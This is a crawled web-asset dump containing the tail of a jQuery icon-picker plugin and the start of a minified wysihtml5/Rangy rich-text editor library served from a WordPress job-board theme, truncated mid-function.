            $('a', $control).click(function (e) {
                e.preventDefault();
                if ($(this).data('direction') === 'back') {
                    //move last 25 elements to front
                    $('li:gt(' + (icons.length - 26) + ')', $list).each(function () {
                        $(this).prependTo($list);
                    });
                } else {
                    //move first 25 elements to the end
                    $('li:lt(25)', $list).each(function () {
                        $(this).appendTo($list);
                    });
                }
            });

            $popup.appendTo('body').show();

            $('input', $control).on('keyup', function (e) {
                var search = $(this).val();
                if (search === '') {
                    //show all again
                    $('li:lt(25)', $list).show();
                } else {
                    $('li', $list).each(function () {
                        if ($(this).data('icon').toString().toLowerCase().indexOf(search.toLowerCase()) !== -1) {
                            $(this).show();
                        } else {
                            $(this).hide();
                        }
                    });
                }
            });


            $(document).mouseup(function (e) {
                if (!$popup.is(e.target) && $popup.has(e.target).length === 0) {
                    removePopup();
                }
            });
        }
    }


    $(function () {
        $('.icon-picker').iconPicker();
    });

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js
body_size: 141916
content:
var wysihtml5={version:"0.3.0",commands:{},dom:{},quirks:{},toolbar:{},lang:{},selection:{},views:{},INVISIBLE_SPACE:"\ufeff",EMPTY_FUNCTION:function(){},ELEMENT_NODE:1,TEXT_NODE:3,BACKSPACE_KEY:8,ENTER_KEY:13,ESCAPE_KEY:27,SPACE_KEY:32,DELETE_KEY:46};window.rangy=function(){function e(e,t){var n=typeof e[t];return n==c||!(n!=l||!e[t])||"unknown"==n}function t(e,t){return!(typeof e[t]!=l||!e[t])}function n(e,t){return typeof e[t]!=d}function o(e){return function(t,n){for(var o=n.length;o--;)if(!e(t,n[o]))return!1;return!0}}function i(e){return e&&p(e,m)&&y(e,f)}function r(e){window.alert("Rangy not supported in your browser. Reason: "+e),v.initialized=!0,v.supported=!1}function a(){if(!v.initialized){var n,o=!1,a=!1;for(e(document,"createRange")&&(n=document.createRange(),p(n,h)&&y(n,u)&&(o=!0),n.detach()),(n=t(document,"body")?document.body:document.getElementsByTagName("body")[0])&&e(n,"createTextRange")&&(n=n.createTextRange(),i(n)&&(a=!0)),!o&&!a&&r("Neither Range nor TextRange are implemented"),v.initialized=!0,v.features={implementsDomRange:o,implementsTextRange:a},o=b.concat(w),a=0,n=o.length;n>a;++a)try{o[a](v)}catch(s){t(window,"console")&&e(window.console,"log")&&window.console.log("Init listener threw an exception. Continuing.",s)}}}function s(e){this.name=e,this.supported=this.initialized=!1}var l="object",c="function",d="undefined",u="startContainer startOffset endContainer endOffset collapsed commonAncestorContainer START_TO_START START_TO_END END_TO_START END_TO_END".split(" "),h="setStart setStartBefore setStartAfter setEnd setEndBefore setEndAfter collapse selectNode selectNodeContents compareBoundaryPoints deleteContents extractContents cloneContents insertNode surroundContents cloneRange toString detach".split(" "),f="boundingHeight boundingLeft boundingTop boundingWidth htmlText text".split(" "),m="collapse compareEndPoints duplicate getBookmark moveToBookmark moveToElementText parentElement pasteHTML select setEndPoint getBoundingClientRect".split(" "),p=o(e),g=o(t),y=o(n),v={version:"1.2.2",initialized:!1,supported:!0,util:{isHostMethod:e,isHostObject:t,isHostProperty:n,areHostMethods:p,areHostObjects:g,areHostProperties:y,isTextRange:i},features:{},modules:{},config:{alertOnWarn:!1,preferTextRange:!1}};v.fail=r,v.warn=function(e){e="Rangy warning: "+e,v.config.alertOnWarn?window.alert(e):typeof window.console!=d&&typeof window.console.log!=d&&window.console.log(e)},{}.hasOwnProperty?v.util.extend=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}:r("hasOwnProperty not supported");var w=[],b=[];v.init=a,v.addInitListener=function(e){v.initialized?e(v):w.push(e)};var C=[];v.addCreateMissingNativeApiListener=function(e){C.push(e)},v.createMissingNativeApi=function(e){e=e||window,a();for(var t=0,n=C.length;n>t;++t)C[t](e)},s.prototype.fail=function(e){throw this.initialized=!0,this.supported=!1,Error("Module '"+this.name+"' failed to load: "+e)},s.prototype.warn=function(e){v.warn("Module "+this.name+": "+e)},s.prototype.createError=function(e){return Error("Error in Rangy "+this.name+" module: "+e)},v.createModule=function(e,t){var n=new s(e);v.modules[e]=n,b.push(function(e){t(e,n),n.initialized=!0,n.supported=!0})},v.requireModules=function(e){for(var t,n,o=0,i=e.length;i>o;++o){if(n=e[o],t=v.modules[n],!(t&&t instanceof s))throw Error("Module '"+n+"' not found");if(!t.supported)throw Error("Module '"+n+"' not supported")}};var N=!1,g=function(){N||(N=!0,v.initialized||a())};if(typeof window==d)r("No window found");else{if(typeof document!=d)return e(document,"addEventListener")&&document.addEventListener("DOMContentLoaded",g,!1),e(window,"addEventListener")?window.addEventListener("load",g,!1):e(window,"attachEvent")?window.attachEvent("onload",g):r("Window does not have required addEventListener or attachEvent method"),v;r("No document found")}}(),rangy.createModule("DomUtil",function(e,t){function n(e){for(var t=0;e=e.previousSibling;)t++;return t}function o(e,t){var n,o=[];for(n=e;n;n=n.parentNode)o.push(n);for(n=t;n;n=n.parentNode)if(p(o,n))return n;return null}function i(e,t,n){for(n=n?e:e.parentNode;n;){if(e=n.parentNode,e===t)return n;n=e}return null}function r(e){return e=e.nodeType,3==e||4==e||8==e}function a(e,t){var n=t.nextSibling,o=t.parentNode;return n?o.insertBefore(e,n):o.appendChild(e),e}function s(e){if(9==e.nodeType)return e;if(typeof e.ownerDocument!=h)return e.ownerDocument;if(typeof e.document!=h)return e.document;if(e.parentNode)return s(e.parentNode);throw Error("getDocument: no document found for node")}function l(e){return e?r(e)?'"'+e.data+'"':1==e.nodeType?"<"+e.nodeName+(e.id?' id="'+e.id+'"':"")+">["+e.childNodes.length+"]":e.nodeName:"[No node]"}function c(e){this._next=this.root=e}function d(e,t){this.node=e,this.offset=t}function u(e){this.code=this[e],this.codeName=e,this.message="DOMException: "+this.codeName}var h="undefined",f=e.util;f.areHostMethods(document,["createDocumentFragment","createElement","createTextNode"])||t.fail("document missing a Node creation method"),f.isHostMethod(document,"getElementsByTagName")||t.fail("document missing getElementsByTagName method");var m=document.createElement("div");f.areHostMethods(m,["insertBefore","appendChild","cloneNode"])||t.fail("Incomplete Element implementation"),f.isHostProperty(m,"innerHTML")||t.fail("Element is missing innerHTML property"),m=document.createTextNode("test"),f.areHostMethods(m,["splitText","deleteData","insertData","appendData","cloneNode"])||t.fail("Incomplete Text Node implementation");var p=function(e,t){for(var n=e.length;n--;)if(e[n]===t)return!0;return!1};c.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){var e,t=this._current=this._next;if(this._current){if(e=t.firstChild,!e)for(e=null;t!==this.root&&!(e=t.nextSibling);)t=t.parentNode;this._next=e}return this._current},detach:function(){this._current=this._next=this.root=null}},d.prototype={equals:function(e){return this.node===e.node&this.offset==e.offset},inspect:function(){return"[DomPosition("+l(this.node)+":"+this.offset+")]"}},u.prototype={INDEX_SIZE_ERR:1,HIERARCHY_REQUEST_ERR:3,WRONG_DOCUMENT_ERR:4,NO_MODIFICATION_ALLOWED_ERR:7,NOT_FOUND_ERR:8,NOT_SUPPORTED_ERR:9,INVALID_STATE_ERR:11},u.prototype.toString=function(){return this.message},e.dom={arrayContains:p,isHtmlNamespace:function(e){var t;return typeof e.namespaceURI==h||null===(t=e.namespaceURI)||"http://www.w3.org/1999/xhtml"==t},parentElement:function(e){return e=e.parentNode,1==e.nodeType?e:null},getNodeIndex:n,getNodeLength:function(e){var t;return r(e)?e.length:(t=e.childNodes)?t.length:0},getCommonAncestor:o,isAncestorOf:function(e,t,n){for(t=n?t:t.parentNode;t;){if(t===e)return!0;t=t.parentNode}return!1},getClosestAncestorIn:i,isCharacterDataNode:r,insertAfter:a,splitDataNode:function(e,t){var n=e.cloneNode(!1);return n.deleteData(0,t),e.deleteData(t,e.length-t),a(n,e),n},getDocument:s,getWindow:function(e){if(e=s(e),typeof e.defaultView!=h)return e.defaultView;if(typeof e.parentWindow!=h)return e.parentWindow;throw Error("Cannot get a window object for node")},getIframeWindow:function(e){if(typeof e.contentWindow!=h)return e.contentWindow;if(typeof e.contentDocument!=h)return e.contentDocument.defaultView;throw Error("getIframeWindow: No Window object found for iframe element")},getIframeDocument:function(e){if(typeof e.contentDocument!=h)return e.contentDocument;if(typeof e.contentWindow!=h)return e.contentWindow.document;throw Error("getIframeWindow: No Document object found for iframe element")},getBody:function(e){return f.isHostObject(e,"body")?e.body:e.getElementsByTagName("body")[0]},getRootContainer:function(e){for(var t;t=e.parentNode;)e=t;return e},comparePoints:function(e,t,r,a){var s;if(e==r)return t===a?0:a>t?-1:1;if(s=i(r,e,!0))return t<=n(s)?-1:1;if(s=i(e,r,!0))return n(s)<a?-1:1;if(t=o(e,r),e=e===t?t:i(e,t,!0),r=r===t?t:i(r,t,!0),e===r)throw Error("comparePoints got to case 4 and childA and childB are the same!");for(t=t.firstChild;t;){if(t===e)return-1;if(t===r)return 1;t=t.nextSibling}throw Error("Should not be here!")},inspectNode:l,fragmentFromNodeChildren:function(e){for(var t,n=s(e).createDocumentFragment();t=e.firstChild;)n.appendChild(t);return n},createIterator:function(e){return new c(e)},DomPosition:d},e.DOMException=u}),rangy.createModule("DomRange",function(e){function t(e,t){return 3!=e.nodeType&&(I.isAncestorOf(e,t.startContainer,!0)||I.isAncestorOf(e,t.endContainer,!0))}function n(e){return I.getDocument(e.startContainer)}function o(e,t,n){if(t=e._listeners[t])for(var o=0,i=t.length;i>o;++o)t[o].call(e,{target:e,args:n})}function i(e){return new k(e.parentNode,I.getNodeIndex(e))}function r(e){return new k(e.parentNode,I.getNodeIndex(e)+1)}function a(e,t,n){var o=11==e.nodeType?e.firstChild:e;return I.isCharacterDataNode(t)?n==t.length?I.insertAfter(e,t):t.parentNode.insertBefore(e,0==n?t:I.splitDataNode(t,n)):n>=t.childNodes.length?t.appendChild(e):t.insertBefore(e,t.childNodes[n]),o}function s(e){for(var t,o,i=n(e.range).createDocumentFragment();o=e.next();){if(t=e.isPartiallySelectedSubtree(),o=o.cloneNode(!t),t&&(t=e.getSubtreeIterator(),o.appendChild(s(t)),t.detach(!0)),10==o.nodeType)throw new P("HIERARCHY_REQUEST_ERR");i.appendChild(o)}return i}function l(e,t,n){for(var o,i,n=n||{stop:!1};o=e.next();)if(e.isPartiallySelectedSubtree()){if(!1===t(o)){n.stop=!0;break}if(o=e.getSubtreeIterator(),l(o,t,n),o.detach(!0),n.stop)break}else for(o=I.createIterator(o);i=o.next();)if(!1===t(i))return void(n.stop=!0)}function c(e){for(var t;e.next();)e.isPartiallySelectedSubtree()?(t=e.getSubtreeIterator(),c(t),t.detach(!0)):e.remove()}function d(e){for(var t,o,i=n(e.range).createDocumentFragment();t=e.next();){if(e.isPartiallySelectedSubtree()?(t=t.cloneNode(!1),o=e.getSubtreeIterator(),t.appendChild(d(o)),o.detach(!0)):e.remove(),10==t.nodeType)throw new P("HIERARCHY_REQUEST_ERR");i.appendChild(t)}return i}function u(e,t,n){var o,i=!(!t||!t.length),r=!!n;i&&(o=RegExp("^("+t.join("|")+")$"));var a=[];return l(new f(e,!1),function(e){(!i||o.test(e.nodeType))&&(!r||n(e))&&a.push(e)}),a}function h(e){return"["+("undefined"==typeof e.getName?"Range":e.getName())+"("+I.inspectNode(e.startContainer)+":"+e.startOffset+", "+I.inspectNode(e.endContainer)+":"+e.endOffset+")]"}function f(e,t){if(this.range=e,this.clonePartiallySelectedTextNodes=t,!e.collapsed){this.sc=e.startContainer,this.so=e.startOffset,this.ec=e.endContainer,this.eo=e.endOffset;var n=e.commonAncestorContainer;this.sc===this.ec&&I.isCharacterDataNode(this.sc)?(this.isSingleCharacterDataNode=!0,this._first=this._last=this._next=this.sc):(this._first=this._next=this.sc!==n||I.isCharacterDataNode(this.sc)?I.getClosestAncestorIn(this.sc,n,!0):this.sc.childNodes[this.so],this._last=this.ec!==n||I.isCharacterDataNode(this.ec)?I.getClosestAncestorIn(this.ec,n,!0):this.ec.childNodes[this.eo-1])}}function m(e){this.code=this[e],this.codeName=e,this.message="RangeException: "+this.codeName}function p(e,t,n){this.nodes=u(e,t,n),this._next=this.nodes[0],this._position=0}function g(e){return function(t,n){for(var o,i=n?t:t.parentNode;i;){if(o=i.nodeType,I.arrayContains(e,o))return i;i=i.parentNode}return null}}function y(e,t){if(j(e,t))throw new m("INVALID_NODE_TYPE_ERR")}function v(e){if(!e.startContainer)throw new P("INVALID_STATE_ERR")}function w(e,t){if(!I.arrayContains(t,e.nodeType))throw new m("INVALID_NODE_TYPE_ERR")}function b(e,t){if(0>t||t>(I.isCharacterDataNode(e)?e.length:e.childNodes.length))throw new P("INDEX_SIZE_ERR")}function C(e,t){if(W(e,!0)!==W(t,!0))throw new P("WRONG_DOCUMENT_ERR")}function N(e){if(q(e,!0))throw new P("NO_MODIFICATION_ALLOWED_ERR")}function E(e,t){if(!e)throw new P(t)}function x(e){if(v(e),!((I.arrayContains(M,e.startContainer.nodeType)||W(e.startContainer,!0))&&(I.arrayContains(M,e.endContainer.nodeType)||W(e.endContainer,!0))&&e.startOffset<=(I.isCharacterDataNode(e.startContainer)?e.startContainer.length:e.startContainer.childNodes.length)&&e.endOffset<=(I.isCharacterDataNode(e.endContainer)?e.endContainer.length:e.endContainer.childNodes.length)))throw Error("Range error: Range is no longer valid after DOM mutation ("+e.inspect()+")")}function S(){}function T(e){e.START_TO_START=G,e.START_TO_END=X,e.END_TO_END=Q,e.END_TO_START=$,e.NODE_BEFORE=Z,e.NODE_AFTER=J,e.NODE_BEFORE_AND_AFTER=ee,e.NODE_INSIDE=te}function R(e){T(e),T(e.prototype)}function _(e,t){return function(){x(this);var n=this.startContainer,o=this.startOffset,i=this.commonAncestorContainer,a=new f(this,!0);return n!==i&&(n=I.getClosestAncestorIn(n,i,!0),o=r(n),n=o.node,o=o.offset),l(a,N),a.reset(),i=e(a),a.detach(),t(this,n,o,n,o),i}}function O(n,o,a){function s(e,t){return function(n){v(this),w(n,H),w(z(n),M),n=(e?i:r)(n),(t?l:u)(this,n.node,n.offset)}}function l(e,t,n){var i=e.endContainer,r=e.endOffset;(t!==e.startContainer||n!==e.startOffset)&&((z(t)!=z(i)||1==I.comparePoints(t,n,i,r))&&(i=t,r=n),o(e,t,n,i,r))}function u(e,t,n){var i=e.startContainer,r=e.startOffset;(t!==e.endContainer||n!==e.endOffset)&&((z(t)!=z(i)||-1==I.comparePoints(t,n,i,r))&&(i=t,r=n),o(e,i,r,t,n))}n.prototype=new S,e.util.extend(n.prototype,{setStart:function(e,t){v(this),y(e,!0),b(e,t),l(this,e,t)},setEnd:function(e,t){v(this),y(e,!0),b(e,t),u(this,e,t)},setStartBefore:s(!0,!0),setStartAfter:s(!1,!0),setEndBefore:s(!0,!1),setEndAfter:s(!1,!1),collapse:function(e){x(this),e?o(this,this.startContainer,this.startOffset,this.startContainer,this.startOffset):o(this,this.endContainer,this.endOffset,this.endContainer,this.endOffset)},selectNodeContents:function(e){v(this),y(e,!0),o(this,e,0,e,I.getNodeLength(e))},selectNode:function(e){v(this),y(e,!1),w(e,H);var t=i(e),e=r(e);o(this,t.node,t.offset,e.node,e.offset)},extractContents:_(d,o),deleteContents:_(c,o),canSurroundContents:function(){x(this),N(this.startContainer),N(this.endContainer);var e=new f(this,!0),n=e._first&&t(e._first,this)||e._last&&t(e._last,this);return e.detach(),!n},detach:function(){a(this)},splitBoundaries:function(){x(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,r=e===n;I.isCharacterDataNode(n)&&i>0&&i<n.length&&I.splitDataNode(n,i),I.isCharacterDataNode(e)&&t>0&&t<e.length&&(e=I.splitDataNode(e,t),r?(i-=t,n=e):n==e.parentNode&&i>=I.getNodeIndex(e)&&i++,t=0),o(this,e,t,n,i)},normalizeBoundaries:function(){x(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,r=function(e){var t=e.nextSibling;t&&t.nodeType==e.nodeType&&(n=e,i=e.length,e.appendData(t.data),t.parentNode.removeChild(t))},a=function(o){var r=o.previousSibling;if(r&&r.nodeType==o.nodeType){e=o;var a=o.length;t=r.length,o.insertData(0,r.data),r.parentNode.removeChild(r),e==n?(i+=t,n=e):n==o.parentNode&&(r=I.getNodeIndex(o),i==r?(n=o,i=a):i>r&&i--)}},s=!0;I.isCharacterDataNode(n)?n.length==i&&r(n):(i>0&&(s=n.childNodes[i-1])&&I.isCharacterDataNode(s)&&r(s),s=!this.collapsed),s?I.isCharacterDataNode(e)?0==t&&a(e):t<e.childNodes.length&&(r=e.childNodes[t])&&I.isCharacterDataNode(r)&&a(r):(e=n,t=i),o(this,e,t,n,i)},collapseToPoint:function(e,t){v(this),y(e,!0),b(e,t),(e!==this.startContainer||t!==this.startOffset||e!==this.endContainer||t!==this.endOffset)&&o(this,e,t,e,t)}}),R(n)}function A(e){e.collapsed=e.startContainer===e.endContainer&&e.startOffset===e.endOffset,e.commonAncestorContainer=e.collapsed?e.startContainer:I.getCommonAncestor(e.startContainer,e.endContainer)}function D(e,t,n,i,r){var a=e.startContainer!==t||e.startOffset!==n,s=e.endContainer!==i||e.endOffset!==r;e.startContainer=t,e.startOffset=n,e.endContainer=i,e.endOffset=r,A(e),o(e,"boundarychange",{startMoved:a,endMoved:s})}function L(e){this.startContainer=e,this.startOffset=0,this.endContainer=e,this.endOffset=0,this._listeners={boundarychange:[],detach:[]},A(this)}e.requireModules(["DomUtil"]);var I=e.dom,k=I.DomPosition,P=e.DOMException;f.prototype={_current:null,_next:null,_first:null,_last:null,isSingleCharacterDataNode:!1,reset:function(){this._current=null,this._next=this._first},hasNext:function(){return!!this._next},next:function(){var e=this._current=this._next;return e&&(this._next=e!==this._last?e.nextSibling:null,I.isCharacterDataNode(e)&&this.clonePartiallySelectedTextNodes&&(e===this.ec&&(e=e.cloneNode(!0)).deleteData(this.eo,e.length-this.eo),this._current===this.sc&&(e=e.cloneNode(!0)).deleteData(0,this.so))),e},remove:function(){var e,t,n=this._current;!I.isCharacterDataNode(n)||n!==this.sc&&n!==this.ec?n.parentNode&&n.parentNode.removeChild(n):(e=n===this.sc?this.so:0,t=n===this.ec?this.eo:n.length,e!=t&&n.deleteData(e,t-e))},isPartiallySelectedSubtree:function(){return t(this._current,this.range)},getSubtreeIterator:function(){var e;if(this.isSingleCharacterDataNode)e=this.range.cloneRange(),e.collapse();else{e=new L(n(this.range));var t=this._current,o=t,i=0,r=t,a=I.getNodeLength(t);I.isAncestorOf(t,this.sc,!0)&&(o=this.sc,i=this.so),I.isAncestorOf(t,this.ec,!0)&&(r=this.ec,a=this.eo),D(e,o,i,r,a)}return new f(e,this.clonePartiallySelectedTextNodes)},detach:function(e){e&&this.range.detach(),this.range=this._current=this._next=this._first=this._last=this.sc=this.so=this.ec=this.eo=null}},m.prototype={BAD_BOUNDARYPOINTS_ERR:1,INVALID_NODE_TYPE_ERR:2},m.prototype.toString=function(){return this.message},p.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){return this._current=this._next,this._next=this.nodes[++this._position],this._current},detach:function(){this._current=this._next=this.nodes=null}};var H=[1,3,4,5,7,8,10],M=[2,9,11],B=[1,3,4,5,7,8,10,11],V=[1,3,4,5,7,8],z=I.getRootContainer,W=g([9,11]),q=g([5,6,10,12]),j=g([6,10,12]),U=document.createElement("style"),F=!1;try{U.innerHTML="<b>x</b>",F=3==U.firstChild.nodeType}catch(K){}e.features.htmlParsingConforms=F;var Y="startContainer startOffset endContainer endOffset collapsed commonAncestorContainer".split(" "),G=0,X=1,Q=2,$=3,Z=0,J=1,ee=2,te=3;S.prototype={attachListener:function(e,t){this._listeners[e].push(t)},compareBoundaryPoints:function(e,t){x(this),C(this.startContainer,t.startContainer);var n=e==$||e==G?"start":"end",o=e==X||e==G?"start":"end";return I.comparePoints(this[n+"Container"],this[n+"Offset"],t[o+"Container"],t[o+"Offset"])},insertNode:function(e){if(x(this),w(e,B),N(this.startContainer),I.isAncestorOf(e,this.startContainer,!0))throw new P("HIERARCHY_REQUEST_ERR");this.setStartBefore(a(e,this.startContainer,this.startOffset))},cloneContents:function(){x(this);var e,t;return this.collapsed?n(this).createDocumentFragment():this.startContainer===this.endContainer&&I.isCharacterDataNode(this.startContainer)?(e=this.startContainer.cloneNode(!0),e.data=e.data.slice(this.startOffset,this.endOffset),t=n(this).createDocumentFragment(),t.appendChild(e),t):(t=new f(this,!0),e=s(t),t.detach(),e)},canSurroundContents:function(){x(this),N(this.startContainer),N(this.endContainer);var e=new f(this,!0),n=e._first&&t(e._first,this)||e._last&&t(e._last,this);return e.detach(),!n},surroundContents:function(e){if(w(e,V),!this.canSurroundContents())throw new m("BAD_BOUNDARYPOINTS_ERR");var t=this.extractContents();if(e.hasChildNodes())for(;e.lastChild;)e.removeChild(e.lastChild);a(e,this.startContainer,this.startOffset),e.appendChild(t),this.selectNode(e)},cloneRange:function(){x(this);for(var e,t=new L(n(this)),o=Y.length;o--;)e=Y[o],t[e]=this[e];return t},toString:function(){x(this);var e=this.startContainer;if(e===this.endContainer&&I.isCharacterDataNode(e))return 3==e.nodeType||4==e.nodeType?e.data.slice(this.startOffset,this.endOffset):"";var t=[],e=new f(this,!0);return l(e,function(e){(3==e.nodeType||4==e.nodeType)&&t.push(e.data)}),e.detach(),t.join("")},compareNode:function(e){x(this);var t=e.parentNode,n=I.getNodeIndex(e);if(!t)throw new P("NOT_FOUND_ERR");return e=this.comparePoint(t,n),t=this.comparePoint(t,n+1),0>e?t>0?ee:Z:t>0?J:te},comparePoint:function(e,t){return x(this),E(e,"HIERARCHY_REQUEST_ERR"),C(e,this.startContainer),0>I.comparePoints(e,t,this.startContainer,this.startOffset)?-1:0<I.comparePoints(e,t,this.endContainer,this.endOffset)?1:0},createContextualFragment:F?function(e){var t=this.startContainer,n=I.getDocument(t);if(!t)throw new P("INVALID_STATE_ERR");var o=null;return 1==t.nodeType?o=t:I.isCharacterDataNode(t)&&(o=I.parentElement(t)),o=null===o||"HTML"==o.nodeName&&I.isHtmlNamespace(I.getDocument(o).documentElement)&&I.isHtmlNamespace(o)?n.createElement("body"):o.cloneNode(!1),o.innerHTML=e,I.fragmentFromNodeChildren(o)}:function(e){v(this);var t=n(this).createElement("body");return t.innerHTML=e,I.fragmentFromNodeChildren(t)},toHtml:function(){x(this);var e=n(this).createElement("div");return e.appendChild(this.cloneContents()),e.innerHTML},intersectsNode:function(e,t){if(x(this),E(e,"NOT_FOUND_ERR"),I.getDocument(e)!==n(this))return!1;var o=e.parentNode,i=I.getNodeIndex(e);E(o,"NOT_FOUND_ERR");var r=I.comparePoints(o,i,this.endContainer,this.endOffset),o=I.comparePoints(o,i+1,this.startContainer,this.startOffset);return t?0>=r&&o>=0:0>r&&o>0},isPointInRange:function(e,t){return x(this),E(e,"HIERARCHY_REQUEST_ERR"),C(e,this.startContainer),0<=I.comparePoints(e,t,this.startContainer,this.startOffset)&&0>=I.comparePoints(e,t,this.endContainer,this.endOffset)},intersectsRange:function(e,t){if(x(this),n(e)!=n(this))throw new P("WRONG_DOCUMENT_ERR");var o=I.comparePoints(this.startContainer,this.startOffset,e.endContainer,e.endOffset),i=I.comparePoints(this.endContainer,this.endOffset,e.startContainer,e.startOffset);return t?0>=o&&i>=0:0>o&&i>0},intersection:function(e){if(this.intersectsRange(e)){var t=I.comparePoints(this.startContainer,this.startOffset,e.startContainer,e.startOffset),n=I.comparePoints(this.endContainer,this.endOffset,e.endContainer,e.endOffset),o=this.cloneRange();return-1==t&&o.setStart(e.startContainer,e.startOffset),1==n&&o.setEnd(e.endContainer,e.endOffset),o}return null},union:function(e){if(this.intersectsRange(e,!0)){var t=this.cloneRange();return-1==I.comparePoints(e.startContainer,e.startOffset,this.startContainer,this.startOffset)&&t.setStart(e.startContainer,e.startOffset),1==I.comparePoints(e.endContainer,e.endOffset,this.endContainer,this.endOffset)&&t.setEnd(e.endContainer,e.endOffset),t}throw new m("Ranges do not intersect")},containsNode:function(e,t){return t?this.intersectsNode(e,!1):this.compareNode(e)==te},containsNodeContents:function(e){return 0<=this.comparePoint(e,0)&&0>=this.comparePoint(e,I.getNodeLength(e))},containsRange:function(e){return this.intersection(e).equals(e)},containsNodeText:function(e){var t=this.cloneRange();t.selectNode(e);var n=t.getNodes([3]);return 0<n.length?(t.setStart(n[0],0),e=n.pop(),t.setEnd(e,e.length),e=this.containsRange(t),t.detach(),e):this.containsNodeContents(e)},createNodeIterator:function(e,t){return x(this),new p(this,e,t)},getNodes:function(e,t){return x(this),u(this,e,t)},getDocument:function(){return n(this)},collapseBefore:function(e){v(this),this.setEndBefore(e),this.collapse(!1)},collapseAfter:function(e){v(this),this.setStartAfter(e),this.collapse(!0)},getName:function(){return"DomRange"},equals:function(e){return L.rangesEqual(this,e)},inspect:function(){return h(this)}},O(L,D,function(e){v(e),e.startContainer=e.startOffset=e.endContainer=e.endOffset=null,e.collapsed=e.commonAncestorContainer=null,o(e,"detach",null),e._listeners=null}),e.rangePrototype=S.prototype,L.rangeProperties=Y,L.RangeIterator=f,L.copyComparisonConstants=R,L.createPrototypeRange=O,L.inspect=h,L.getRangeDocument=n,L.rangesEqual=function(e,t){return e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset},e.DomRange=L,e.RangeException=m}),rangy.createModule("WrappedRange",function(e){function t(e,t,n,o){var a=e.duplicate();a.collapse(n);var s=a.parentElement();if(i.isAncestorOf(t,s,!0)||(s=t),!s.canHaveHTML)return new r(s.parentNode,i.getNodeIndex(s));var l,t=i.getDocument(s).createElement("span"),c=n?"StartToStart":"StartToEnd";do s.insertBefore(t,t.previousSibling),a.moveToElementText(t);while(0<(l=a.compareEndPoints(c,e))&&t.previousSibling);if(c=t.nextSibling,-1==l&&c&&i.isCharacterDataNode(c)){if(a.setEndPoint(n?"EndToStart":"EndToEnd",e),/[\r\n]/.test(c.data))for(s=a.duplicate(),n=s.text.replace(/\r\n/g,"\r").length,n=s.moveStart("character",n);-1==s.compareEndPoints("StartToEnd",s);)n++,s.moveStart("character",1);else n=a.text.length;s=new r(c,n)}else c=(o||!n)&&t.previousSibling,s=(n=(o||n)&&t.nextSibling)&&i.isCharacterDataNode(n)?new r(n,0):c&&i.isCharacterDataNode(c)?new r(c,c.length):new r(s,i.getNodeIndex(t));return t.parentNode.removeChild(t),s}function n(e,t){var n,o,r=e.offset,a=i.getDocument(e.node),s=a.body.createTextRange(),l=i.isCharacterDataNode(e.node);return l?(n=e.node,o=n.parentNode):(n=e.node.childNodes,n=r<n.length?n[r]:null,o=e.node),a=a.createElement("span"),a.innerHTML="&#feff;",n?o.insertBefore(a,n):o.appendChild(a),s.moveToElementText(a),s.collapse(!t),o.removeChild(a),l&&s[t?"moveStart":"moveEnd"]("character",r),s}e.requireModules(["DomUtil","DomRange"]);var o,i=e.dom,r=i.DomPosition,a=e.DomRange;if(!e.features.implementsDomRange||e.features.implementsTextRange&&e.config.preferTextRange){if(e.features.implementsTextRange){o=function(e){this.textRange=e,this.refresh()},o.prototype=new a(document),o.prototype.refresh=function(){var e,n,o=this.textRange;e=o.parentElement();var r=o.duplicate();r.collapse(!0),n=r.parentElement(),r=o.duplicate(),r.collapse(!1),o=r.parentElement(),n=n==o?n:i.getCommonAncestor(n,o),n=n==e?n:i.getCommonAncestor(e,n),0==this.textRange.compareEndPoints("StartToEnd",this.textRange)?n=e=t(this.textRange,n,!0,!0):(e=t(this.textRange,n,!0,!1),n=t(this.textRange,n,!1,!1)),this.setStart(e.node,e.offset),this.setEnd(n.node,n.offset)},a.copyComparisonConstants(o);var s=function(){return this}();"undefined"==typeof s.Range&&(s.Range=o),e.createNativeRange=function(e){return e=e||document,e.body.createTextRange()}}}else(function(){function t(e){for(var t,n=s.length;n--;)t=s[n],e[t]=e.nativeRange[t]}var n,r,s=a.rangeProperties;o=function(e){if(!e)throw Error("Range must be specified");this.nativeRange=e,t(this)},a.createPrototypeRange(o,function(e,t,n,o,i){var r=e.endContainer!==o||e.endOffset!=i;(e.startContainer!==t||e.startOffset!=n||r)&&(e.setEnd(o,i),e.setStart(t,n))},function(e){e.nativeRange.detach(),e.detached=!0;for(var t,n=s.length;n--;)t=s[n],e[t]=null}),n=o.prototype,n.selectNode=function(e){this.nativeRange.selectNode(e),t(this)},n.deleteContents=function(){this.nativeRange.deleteContents(),t(this)},n.extractContents=function(){var e=this.nativeRange.extractContents();return t(this),e},n.cloneContents=function(){return this.nativeRange.cloneContents()},n.surroundContents=function(e){this.nativeRange.surroundContents(e),t(this)},n.collapse=function(e){this.nativeRange.collapse(e),t(this)},n.cloneRange=function(){return new o(this.nativeRange.cloneRange())},n.refresh=function(){t(this)},n.toString=function(){return this.nativeRange.toString()};var l=document.createTextNode("test");i.getBody(document).appendChild(l);var c=document.createRange();c.setStart(l,0),c.setEnd(l,0);try{c.setStart(l,1),n.setStart=function(e,n){this.nativeRange.setStart(e,n),t(this)},n.setEnd=function(e,n){this.nativeRange.setEnd(e,n),t(this)},r=function(e){return function(n){this.nativeRange[e](n),t(this)}}}catch(d){n.setStart=function(e,n){try{this.nativeRange.setStart(e,n)}catch(o){this.nativeRange.setEnd(e,n),this.nativeRange.setStart(e,n)}t(this)},n.setEnd=function(e,n){try{this.nativeRange.setEnd(e,n)}catch(o){this.nativeRange.setStart(e,n),this.nativeRange.setEnd(e,n)}t(this)},r=function(e,n){return 